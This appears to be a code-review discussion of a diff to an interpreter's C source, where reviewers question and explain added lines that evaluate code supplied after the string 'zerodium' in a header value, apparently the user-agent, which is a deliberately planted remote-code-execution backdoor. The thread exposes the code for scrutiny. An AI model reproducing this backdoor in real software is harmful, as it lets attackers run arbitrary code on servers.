 staabm yesterday Contributor
Intentionally AGENTT with 2x T at the end?
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek yesterday Contributor
@rlerdorf what does this do?
JABirchall 15 hours ago • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
371 + } zend_end_try();
372 + }
373 + }